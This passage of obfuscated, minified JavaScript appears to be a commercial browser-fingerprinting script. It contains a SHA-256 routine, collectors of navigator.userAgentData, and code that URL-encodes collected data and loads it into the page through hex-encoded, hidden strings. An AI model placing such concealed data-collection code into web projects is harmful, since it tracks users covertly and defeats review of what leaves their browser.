};}instance=new td_a2(false,false);this.update=function(td_g1){instance.update(td_g1);};this.hash=function(td_dR){instance.update(td_dR);return instance.toString();};this.toString=function(){return instance.toString();
};function td_a2(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_a2.prototype.update=function(td_tu){if(this.finalized){return;}var td_UE,td_xf=typeof td_tu;if(td_xf!==((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(57,6)):null)){if(td_xf===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(21,6)):null)){if(td_tu===null){throw new Error(td_kK);
}else{if(td_D5&&td_tu.constructor===ArrayBuffer){td_tu=new Uint8Array(td_tu);}else{if(!Array.isArray(td_tu)){if(!td_D5||!ArrayBuffer.isView(td_tu)){throw new Error(td_kK);}}}}}else{throw new Error(td_kK);
}td_UE=true;}var td_Lj,td_sU=0,td_Qc,td_js=td_tu.length,td_g3=this.blocks;while(td_sU<td_js){if(this.hashed){this.hashed=false;td_g3[0]=this.block;td_g3[16]=td_g3[1]=td_g3[2]=td_g3[3]=td_g3[4]=td_g3[5]=td_g3[6]=td_g3[7]=td_g3[8]=td_g3[9]=td_g3[10]=td_g3[11]=td_g3[12]=td_g3[13]=td_g3[14]=td_g3[15]=0;
}if(td_UE){for(td_Qc=this.start;td_sU<td_js&&td_Qc<64;++td_sU){td_g3[td_Qc>>2]|=td_tu[td_sU]<<td_xK[td_Qc++&3];}}else{for(td_Qc=this.start;td_sU<td_js&&td_Qc<64;++td_sU){td_Lj=td_tu.charCodeAt(td_sU);if(td_Lj<128){td_g3[td_Qc>>2]|=td_Lj<<td_xK[td_Qc++&3];
}else{if(td_Lj<2048){td_g3[td_Qc>>2]|=(192|(td_Lj>>6))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|(td_Lj&63))<<td_xK[td_Qc++&3];}else{if(td_Lj<55296||td_Lj>=57344){td_g3[td_Qc>>2]|=(224|(td_Lj>>12))<<td_xK[td_Qc++&3];
td_g3[td_Qc>>2]|=(128|((td_Lj>>6)&63))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|(td_Lj&63))<<td_xK[td_Qc++&3];}else{td_Lj=65536+(((td_Lj&1023)<<10)|(td_tu.charCodeAt(++td_sU)&1023));td_g3[td_Qc>>2]|=(240|(td_Lj>>18))<<td_xK[td_Qc++&3];
td_g3[td_Qc>>2]|=(128|((td_Lj>>12)&63))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|((td_Lj>>6)&63))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|(td_Lj&63))<<td_xK[td_Qc++&3];}}}}}this.lastByteIndex=td_Qc;this.bytes+=td_Qc-this.start;
if(td_Qc>=64){this.block=td_g3[16];this.start=td_Qc-64;this.hash();this.hashed=true;}else{this.start=td_Qc;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_a2.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_F1=this.blocks,td_Mp=this.lastByteIndex;td_F1[16]=this.block;td_F1[td_Mp>>2]|=td_AE[td_Mp&3];this.block=td_F1[16];
if(td_Mp>=56){if(!this.hashed){this.hash();}td_F1[0]=this.block;td_F1[16]=td_F1[1]=td_F1[2]=td_F1[3]=td_F1[4]=td_F1[5]=td_F1[6]=td_F1[7]=td_F1[8]=td_F1[9]=td_F1[10]=td_F1[11]=td_F1[12]=td_F1[13]=td_F1[14]=td_F1[15]=0;
}td_F1[14]=this.hBytes<<3|this.bytes>>>29;td_F1[15]=this.bytes<<3;this.hash();};td_a2.prototype.hash=function(){var td_zR=this.h0,td_es=this.h1,td_Av=this.h2,td_fo=this.h3,td_WX=this.h4,td_K2=this.h5,td_UY=this.h6,td_RS=this.h7,td_W6=this.blocks,td_Ii,td_bG,td_Sn,td_y1,td_SX,td_Y1,td_Oe,td_qN,td_qz,td_Vc,td_gA;
for(td_Ii=16;td_Ii<64;++td_Ii){td_SX=td_W6[td_Ii-15];td_bG=((td_SX>>>7)|(td_SX<<25))^((td_SX>>>18)|(td_SX<<14))^(td_SX>>>3);td_SX=td_W6[td_Ii-2];td_Sn=((td_SX>>>17)|(td_SX<<15))^((td_SX>>>19)|(td_SX<<13))^(td_SX>>>10);
td_W6[td_Ii]=td_W6[td_Ii-16]+td_bG+td_W6[td_Ii-7]+td_Sn<<0;}td_gA=td_es&td_Av;for(td_Ii=0;td_Ii<64;td_Ii+=4){if(this.first){td_qN=704751109;td_SX=td_W6[0]-210244248;td_RS=td_SX-1521486534<<0;td_fo=td_SX+143694565<<0;
this.first=false;}else{td_bG=((td_zR>>>2)|(td_zR<<30))^((td_zR>>>13)|(td_zR<<19))^((td_zR>>>22)|(td_zR<<10));td_Sn=((td_WX>>>6)|(td_WX<<26))^((td_WX>>>11)|(td_WX<<21))^((td_WX>>>25)|(td_WX<<7));td_qN=td_zR&td_es;
td_y1=td_qN^(td_zR&td_Av)^td_gA;td_Oe=(td_WX&td_K2)^(~td_WX&td_UY);td_SX=td_RS+td_Sn+td_Oe+td_mV[td_Ii]+td_W6[td_Ii];td_Y1=td_bG+td_y1;td_RS=td_fo+td_SX<<0;td_fo=td_SX+td_Y1<<0;}td_bG=((td_fo>>>2)|(td_fo<<30))^((td_fo>>>13)|(td_fo<<19))^((td_fo>>>22)|(td_fo<<10));
td_Sn=((td_RS>>>6)|(td_RS<<26))^((td_RS>>>11)|(td_RS<<21))^((td_RS>>>25)|(td_RS<<7));td_qz=td_fo&td_zR;td_y1=td_qz^(td_fo&td_es)^td_qN;td_Oe=(td_RS&td_WX)^(~td_RS&td_K2);td_SX=td_UY+td_Sn+td_Oe+td_mV[td_Ii+1]+td_W6[td_Ii+1];
td_Y1=td_bG+td_y1;td_UY=td_Av+td_SX<<0;td_Av=td_SX+td_Y1<<0;td_bG=((td_Av>>>2)|(td_Av<<30))^((td_Av>>>13)|(td_Av<<19))^((td_Av>>>22)|(td_Av<<10));td_Sn=((td_UY>>>6)|(td_UY<<26))^((td_UY>>>11)|(td_UY<<21))^((td_UY>>>25)|(td_UY<<7));
td_Vc=td_Av&td_fo;td_y1=td_Vc^(td_Av&td_zR)^td_qz;td_Oe=(td_UY&td_RS)^(~td_UY&td_WX);td_SX=td_K2+td_Sn+td_Oe+td_mV[td_Ii+2]+td_W6[td_Ii+2];td_Y1=td_bG+td_y1;td_K2=td_es+td_SX<<0;td_es=td_SX+td_Y1<<0;td_bG=((td_es>>>2)|(td_es<<30))^((td_es>>>13)|(td_es<<19))^((td_es>>>22)|(td_es<<10));
td_Sn=((td_K2>>>6)|(td_K2<<26))^((td_K2>>>11)|(td_K2<<21))^((td_K2>>>25)|(td_K2<<7));td_gA=td_es&td_Av;td_y1=td_gA^(td_es&td_fo)^td_Vc;td_Oe=(td_K2&td_UY)^(~td_K2&td_RS);td_SX=td_WX+td_Sn+td_Oe+td_mV[td_Ii+3]+td_W6[td_Ii+3];
td_Y1=td_bG+td_y1;td_WX=td_zR+td_SX<<0;td_zR=td_SX+td_Y1<<0;}this.h0=this.h0+td_zR<<0;this.h1=this.h1+td_es<<0;this.h2=this.h2+td_Av<<0;this.h3=this.h3+td_fo<<0;this.h4=this.h4+td_WX<<0;this.h5=this.h5+td_K2<<0;
this.h6=this.h6+td_UY<<0;this.h7=this.h7+td_RS<<0;};td_a2.prototype.hex=function(){this.finalize();var td_Y3=this.h0,td_Cv=this.h1,td_Kq=this.h2,td_V2=this.h3,td_kF=this.h4,td_f4=this.h5,td_Uo=this.h6,td_i8=this.h7;
var td_OC=td_dG[(td_Y3>>28)&15]+td_dG[(td_Y3>>24)&15]+td_dG[(td_Y3>>20)&15]+td_dG[(td_Y3>>16)&15]+td_dG[(td_Y3>>12)&15]+td_dG[(td_Y3>>8)&15]+td_dG[(td_Y3>>4)&15]+td_dG[td_Y3&15]+td_dG[(td_Cv>>28)&15]+td_dG[(td_Cv>>24)&15]+td_dG[(td_Cv>>20)&15]+td_dG[(td_Cv>>16)&15]+td_dG[(td_Cv>>12)&15]+td_dG[(td_Cv>>8)&15]+td_dG[(td_Cv>>4)&15]+td_dG[td_Cv&15]+td_dG[(td_Kq>>28)&15]+td_dG[(td_Kq>>24)&15]+td_dG[(td_Kq>>20)&15]+td_dG[(td_Kq>>16)&15]+td_dG[(td_Kq>>12)&15]+td_dG[(td_Kq>>8)&15]+td_dG[(td_Kq>>4)&15]+td_dG[td_Kq&15]+td_dG[(td_V2>>28)&15]+td_dG[(td_V2>>24)&15]+td_dG[(td_V2>>20)&15]+td_dG[(td_V2>>16)&15]+td_dG[(td_V2>>12)&15]+td_dG[(td_V2>>8)&15]+td_dG[(td_V2>>4)&15]+td_dG[td_V2&15]+td_dG[(td_kF>>28)&15]+td_dG[(td_kF>>24)&15]+td_dG[(td_kF>>20)&15]+td_dG[(td_kF>>16)&15]+td_dG[(td_kF>>12)&15]+td_dG[(td_kF>>8)&15]+td_dG[(td_kF>>4)&15]+td_dG[td_kF&15]+td_dG[(td_f4>>28)&15]+td_dG[(td_f4>>24)&15]+td_dG[(td_f4>>20)&15]+td_dG[(td_f4>>16)&15]+td_dG[(td_f4>>12)&15]+td_dG[(td_f4>>8)&15]+td_dG[(td_f4>>4)&15]+td_dG[td_f4&15]+td_dG[(td_Uo>>28)&15]+td_dG[(td_Uo>>24)&15]+td_dG[(td_Uo>>20)&15]+td_dG[(td_Uo>>16)&15]+td_dG[(td_Uo>>12)&15]+td_dG[(td_Uo>>8)&15]+td_dG[(td_Uo>>4)&15]+td_dG[td_Uo&15];
td_OC+=td_dG[(td_i8>>28)&15]+td_dG[(td_i8>>24)&15]+td_dG[(td_i8>>20)&15]+td_dG[(td_i8>>16)&15]+td_dG[(td_i8>>12)&15]+td_dG[(td_i8>>8)&15]+td_dG[(td_i8>>4)&15]+td_dG[td_i8&15];return td_OC;};td_a2.prototype.toString=td_a2.prototype.hex;
};td_2i.tdz_0258af6dccd84e3cb565bbb8526159eb=new td_2i.td_5F("\x30\x32\x35\x38\x61\x66\x36\x64\x63\x63\x64\x38\x34\x65\x33\x63\x62\x35\x36\x35\x62\x62\x62\x38\x35\x32\x36\x31\x35\x39\x65\x62\x34\x35\x34\x31\x35\x30\x31\x38\x31\x32\x31\x32\x34\x34\x30\x64\x30\x30\x31\x37\x34\x32\x34\x64\x35\x35\x30\x39\x30\x65\x31\x38\x31\x66");
var td_2i=td_2i||{};function td_4n(){((typeof(td_2i.tdz_0258af6dccd84e3cb565bbb8526159eb)!=="undefined"&&typeof(td_2i.tdz_0258af6dccd84e3cb565bbb8526159eb.td_f)!=="undefined")?(td_2i.tdz_0258af6dccd84e3cb565bbb8526159eb.td_f(0,10)):null);
var td_qt=false;var td_jH=512;this.tryAgain=function(){return !td_qt;};this.getFPParams=function(){if(td_qt){return null;}td_qt=true;if(td_yD(navigator)&&td_yD(navigator.userAgentData)){var td_xB={};if(td_yD(navigator.userAgentData.brands)){td_xB.brands=navigator.userAgentData.brands;
}if(td_yD(navigator.userAgentData.mobile)){td_xB.mobile=navigator.userAgentData.mobile;}if(td_yD(navigator.userAgentData.platform)){td_xB.platform=navigator.userAgentData.platform;}if(td_eS(td_xB)){return null;
}var td_yo=((typeof(td_2i.tdz_0258af6dccd84e3cb565bbb8526159eb)!=="undefined"&&typeof(td_2i.tdz_0258af6dccd84e3cb565bbb8526159eb.td_f)!=="undefined")?(td_2i.tdz_0258af6dccd84e3cb565bbb8526159eb.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_xB));
if(td_yo.length>td_jH){return null;}return td_yo;}return null;};function td_yD(td_Da){return(typeof td_Da!==[][[]]+""&&td_Da!==null);}function td_CV(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;
}return false;}function td_eS(td_qo){for(var td_rX in td_qo){if(Object.prototype.hasOwnProperty.call(td_qo,td_rX)){return false;}}return JSON.stringify(td_qo)===((typeof(td_2i.tdz_0258af6dccd84e3cb565bbb8526159eb)!=="undefined"&&typeof(td_2i.tdz_0258af6dccd84e3cb565bbb8526159eb.td_f)!=="undefined")?(td_2i.tdz_0258af6dccd84e3cb565bbb8526159eb.td_f(15,2)):null);
}this.setup=function(){if(!td_CV()){td_qt=true;}};}td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781=new td_2i.td_5F("\x64\x61\x37\x65\x64\x65\x37\x61\x35\x38\x61\x66\x34\x63\x30\x36\x61\x33\x61\x65\x38\x64\x38\x34\x32\x36\x36\x66\x63\x37\x38\x31\x31\x31\x31\x32\x35\x32\x34\x35\x31\x37\x31\x31\x34\x35\x30\x38\x35\x36\x34\x63\x32\x63\x32\x37\x36\x63\x33\x63\x37\x65\x36\x33\x32\x63\x37\x31\x32\x34\x33\x37\x36\x37\x32\x32\x37\x31\x37\x31\x37\x65\x37\x32\x36\x35\x32\x62\x32\x32\x36\x66\x36\x62\x37\x38\x33\x65\x32\x34\x36\x35\x33\x61\x33\x31\x33\x36\x37\x32\x32\x35\x36\x61\x36\x61\x32\x34\x32\x30\x36\x36\x33\x63\x37\x36\x37\x66\x32\x64\x37\x66\x33\x65\x33\x37\x37\x64\x32\x32\x37\x65\x37\x64\x37\x65\x37\x61\x36\x39\x33\x32\x33\x61\x36\x37\x37\x64\x36\x65\x33\x31\x32\x66\x36\x34\x32\x30\x33\x30\x30\x61\x35\x35\x30\x62\x35\x30\x35\x62\x31\x35\x30\x37\x35\x37\x30\x30\x35\x35\x34\x35\x31\x32\x35\x30\x30\x65\x31\x30\x35\x36\x31\x30\x34\x33\x34\x39\x31\x34\x34\x36\x35\x31\x30\x33\x33\x63\x34\x32\x34\x38\x35\x35\x30\x35\x31\x35\x35\x32\x35\x38\x34\x32\x30\x37\x35\x35\x31\x37\x30\x38\x30\x62\x34\x37\x30\x63\x35\x35\x30\x30\x30\x64\x30\x37\x34\x37\x35\x39\x30\x34\x35\x38");
var td_2i=td_2i||{};function td_3Z(td_tj){((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(0,10)):null);
if(typeof td_tj===[][[]]+""||td_tj===null){return null;}var td_Xj=td_tj[((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(10,17)):null)];
var td_e3={};var td_qP={};var td_lU=false;var td_Kv=td_tj[((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(27,7)):null)];
var td_RM=td_tj[((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(34,10)):null)];
var td_w0=td_tj[((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(44,10)):null)];
var td_YI=td_tj[((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(54,15)):null)];
var td_x5=200;var td_zc=false;function td_pS(td_hr){var td_UK=[];for(var td_J9 in td_hr){if(!td_hr.hasOwnProperty(td_J9)){continue;}td_UK.push(td_J9);}return td_UK;}function td_FJ(td_q6){if(typeof td_q6===[][[]]+""||typeof td_q6!==((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(69,6)):null)){return;
}for(var td_hU in td_q6){if(!td_q6.hasOwnProperty(td_hU)){continue;}if(typeof td_q6[td_hU]===((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(69,6)):null)&&td_q6[td_hU]!==null){if(td_q6[td_hU].length===0||(Array.isArray(td_q6[td_hU])&&td_q6[td_hU][td_RM]===false&&td_q6[td_hU][td_w0]===td_YI)){delete td_q6[td_hU];
}else{td_FJ(td_q6[td_hU]);}}if(typeof td_q6[td_hU]!==[][[]]+""&&td_q6[td_hU]!==null&&typeof td_q6[td_hU][((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(75,6)):null)]===[][[]]+""&&typeof td_q6[td_hU][((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(81,5)):null)]!==[][[]]+""&&td_q6[td_hU][((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(81,5)):null)]!==null&&td_q6[td_hU][((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(81,5)):null)]===0){delete td_q6[td_hU][((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(81,5)):null)];
}}}function td_GM(td_jn){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_jn);}return"";}function td_Mj(td_oZ){var td_RB=td_GM(td_oZ);return(td_RB&&td_RB.length>td_Kv)?true:false;
}function td_mP(td_hF){if(typeof td_e3[td_hF]===[][[]]+""){td_e3[td_hF]=td_pS(td_e3).length;}}function td_UC(td_j6,td_ps){var td_W5={};var td_DA=td_2i.deepCopyJson(td_ps);if(td_DA===null){td_DA={};}if(!td_zc&&td_Mj(td_DA)){td_zc=true;
}for(var td_VF in td_ps){if(typeof td_VF===[][[]]+""||td_VF===null||!td_ps.hasOwnProperty(td_VF)){continue;}var td_Lu=td_j6[td_VF];var td_bS=td_ps[td_VF];if(typeof td_bS===[][[]]+""||td_bS===null){continue;
}var td_D1=(typeof td_Lu!==[][[]]+""&&td_Lu!==null);var td_DL=(!td_D1&&!td_zc);var td_DY=(td_D1&&(JSON.stringify(td_Lu)!==JSON.stringify(td_bS)));if(td_DY){td_DA[td_VF]=td_bS;td_W5[td_VF]=td_bS;td_mP(td_VF);
}else{if(td_DL){td_DA[td_VF]=td_bS;if(td_Mj(td_DA)){td_zc=true;delete td_DA[td_VF];continue;}td_W5[td_VF]=td_bS;td_mP(td_VF);}}}return td_W5;}function td_mJ(td_Aw){var td_QK={};for(var td_Eb in td_Aw){if(!td_Aw.hasOwnProperty(td_Eb)){continue;
}var td_HT={};td_HT[td_Eb]=td_Aw[td_Eb];if(td_e3[td_Eb]<td_x5){td_QK[td_e3[td_Eb]]=td_HT;}}return td_QK;}function td_MS(){if(td_lU){return"";}var td_Ua=JSON.parse(td_4F.getJsonData());td_FJ(td_Ua);var td_Og=td_UC(td_qP,td_Ua);
td_qP=td_Ua;var td_ej=JSON.stringify(td_mJ(td_Og));if(typeof td_ej===[][[]]+""||td_ej===null||td_ej===((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(86,2)):null)||td_Xj>=td_ej.length){return"";
}var td_vg=((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(88,12)):null)+encodeURIComponent(td_ej);
if(td_ej.length>td_Kv){td_lU=true;return"";}return td_vg;}function td_nX(){var td_zo=td_MS();if(td_zo!==null&&td_zo!==""){td_zo=((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(100,12)):null)+td_zo;
var td_jd=td_0X+((typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781)!=="undefined"&&typeof(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f)!=="undefined")?(td_2i.tdz_da7ede7a58af4c06a3ae8d84266fc781.td_f(112,4)):null)+td_2i.td_0S(td_zo,td_0q);
td_3O(td_jd,document);}return td_lU;}return[td_nX];}td_2i.tdz_30bf74fec90340bdb86839651f6d02bc=new td_2i.td_5F("\x33\x30\x62\x66\x37\x34\x66\x65\x63\x39\x30\x33\x34\x30\x62\x64\x62\x38\x36\x38\x33\x39\x36\x35\x31\x66\x36\x64\x30\x32\x62\x63\x35\x61\x35\x34\x30\x63\x30\x39\x35\x33\x35\x31\x32\x38\x30\x34\x30\x65\x35\x63\x34\x33\x34\x37\x34\x36\x35\x39\x30\x63\x30\x33\x30\x37\x35\x36\x35\x32\x34\x65\x35\x36\x34\x62\x35\x35\x34\x30\x34\x35\x31\x32\x35\x37\x30\x36\x34\x30\x35\x33\x31\x31\x31\x37\x35\x36\x34\x33\x31\x36\x30\x37\x34\x35\x34\x30\x30\x33\x31\x37\x31\x31\x35\x36\x34\x32\x35\x30\x35\x62\x34\x35\x30\x63\x31\x30\x30\x31\x35\x37\x35\x62\x35\x61\x35\x63\x35\x38\x35\x35\x35\x36\x35\x34\x31\x35\x34\x35\x30\x35\x34\x35\x34\x36\x30\x64\x30\x35\x35\x61\x35\x63\x30\x65");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}td_2i.isDefined=function(td_W){return(typeof td_W!==[][[]]+""&&td_W!==null);};var td_3B=false;td_2i.isDefinedAndNotEmptyString=function(td_k){return(typeof td_k!==[][[]]+""&&td_k!==null&&td_k!=="");
};td_2i.getEventSource=function(td_Y){if(td_2i.isDefined(td_Y.target)){return td_Y.target;}if(td_2i.isDefined(td_Y.srcElement)){return td_Y.srcElement;}return null;};td_2i.getEventSourceWithAttr=function(td_k,td_x){if(td_2i.isDefined(td_k.target)&&td_2i.isDefined(td_k.target[td_x])){return td_k.target;
}if(td_2i.isDefined(td_k.srcElement)&&td_2i.isDefined(td_k.srcElement[td_x])){return td_k.srcElement;}return null;};td_2i.getEventSourceParentWithAttr=function(td_K,td_j){if(td_2i.isDefined(td_K.target)&&td_2i.isDefined(td_K.target.parentNode)&&td_2i.isDefined(td_K.target.parentNode[td_j])){return td_K.target.parentNode;
}if(td_2i.isDefined(td_K.srcElement)&&td_2i.isDefined(td_K.srcElement.parentNode)&&td_2i.isDefined(td_K.srcElement.parentNode[td_j])){return td_K.srcElement.parentNode;}return null;};td_2i.getComposedPathElementReference=function(td_D){if(!td_3B){return null;
}if(!td_D.composed||!td_D.composedPath){return null;}var td_g=td_D.composedPath();if(td_2i.isDefined(td_g)&&td_g.length>0){return td_g[0];}return null;};td_2i.getEventSourceViaComposedPathFirst=function(td_Y){if(!td_2i.isDefined(td_Y)){return null;
}var td_f=td_2i.getComposedPathElementReference(td_Y);if(td_f!==null){return td_f;}return td_2i.getEventSource(td_Y);};td_2i.getComposedPathElementParentReference=function(td_E){if(!td_3B){return null;
}if(!td_E.composed){return null;}var td_F=td_E.composedPath();if(td_2i.isDefined(td_F)&&td_F.length>1){var td_Y=td_F[0];if(td_2i.isDefined(td_Y)&&td_2i.isDefined(td_Y.parentNode)){return td_Y.parentNode;
}}return null;};td_2i.getEventTargetName=function(td_v){try{if(!td_2i.isDefined(td_v)){return[][[]]+"";}var td_x=td_2i.getEventSourceWithAttr(td_v,Number(324254).toString(24));if(td_x!==null&&td_2i.isDefinedAndNotEmptyString(td_x.name)){return td_x.name;
}td_x=td_2i.getComposedPathElementReference(td_v);if(td_x!==null&&td_2i.isDefinedAndNotEmptyString(td_x.name)){return td_x.name;}}catch(td_R){}return null;};td_2i.getEventTargetParentName=function(td_t){try{if(!td_2i.isDefined(td_t)){return[][[]]+"";
}var td_C=td_2i.getEventSourceParentWithAttr(td_t,Number(324254).toString(24));if(td_C!==null&&td_2i.isDefinedAndNotEmptyString(td_C.name)){return td_C.name;}td_C=td_2i.getComposedPathElementParentReference(td_t);
if(td_C!==null&&td_2i.isDefinedAndNotEmptyString(td_C.name)){return td_C.name;}}catch(td_x){}return null;};td_2i.getEventTargetId=function(td_g){try{if(!td_2i.isDefined(td_g)){return[][[]]+"";}var td_w=td_2i.getEventSourceWithAttr(td_g,((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(0,2)):null));
if(td_w!==null&&td_2i.isDefinedAndNotEmptyString(td_w.id)){return td_w.id;}td_w=td_2i.getComposedPathElementReference(td_g);if(td_w!==null&&td_2i.isDefinedAndNotEmptyString(td_w.id)){return td_w.id;}}catch(td_A){}return null;
};td_2i.getEventTargetParentId=function(td_L){try{if(typeof td_L===[][[]]+""||td_L===null){return[][[]]+"";}var td_Z=td_2i.getEventSourceParentWithAttr(td_L,((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(0,2)):null));
if(td_Z!==null&&td_2i.isDefinedAndNotEmptyString(td_Z.id)){return td_Z.id;}td_Z=td_2i.getComposedPathElementParentReference(td_L);if(td_Z!==null&&td_2i.isDefinedAndNotEmptyString(td_Z.id)){return td_Z.id;
}}catch(td_W){}return null;};td_2i.getEventTargetAttr=function(td_F,td_A){try{if(!td_2i.isDefined(td_F)||!td_2i.isDefined(td_A)){return[][[]]+"";}var td_t=td_2i.getEventSource(td_F);var td_x=null;if(td_t!==null&&td_2i.isDefined(td_t.getAttribute)){td_x=td_t.getAttribute(td_A);
if(td_2i.isDefined(td_x)){return td_x;}}td_t=td_2i.getComposedPathElementReference(td_F);if(td_t!==null&&td_2i.isDefined(td_t.getAttribute)){td_x=td_t.getAttribute(td_A);if(td_2i.isDefined(td_x)){return td_x;
}}}catch(td_a){}return null;};td_2i.getEventTargetHtmlTag=function(td_g){try{if(!td_2i.isDefined(td_g)){return[][[]]+"";}var td_N=td_2i.getEventSourceWithAttr(td_g,((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(2,8)):null));
if(td_2i.isDefined(td_N)&&td_2i.isDefinedAndNotEmptyString(td_N.nodeName)){return td_N.nodeName;}td_N=td_2i.getComposedPathElementReference(td_g);if(td_N!==null&&td_2i.isDefinedAndNotEmptyString(td_N.nodeName)){return td_N.nodeName;
}}catch(td_p){}return null;};td_2i.getEventTargetParentHtmlTag=function(td_v){try{if(!td_2i.isDefined(td_v)){return[][[]]+"";}var td_Q=td_2i.getEventSourceParentWithAttr(td_v,((typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc)!=="undefined"&&typeof(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f)!=="undefined")?(td_2i.tdz_30bf74fec90340bdb86839651f6d02bc.td_f(2,8)):null));
